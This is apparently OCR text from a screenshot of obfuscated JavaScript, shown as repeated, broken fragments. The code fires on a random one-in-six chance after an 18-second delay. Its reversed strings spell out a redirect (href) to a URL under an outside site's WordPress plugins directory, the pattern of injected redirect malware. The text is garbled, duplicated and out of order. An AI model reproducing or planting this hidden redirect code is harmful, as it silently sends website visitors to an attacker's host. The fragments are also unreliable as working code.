
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg/
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-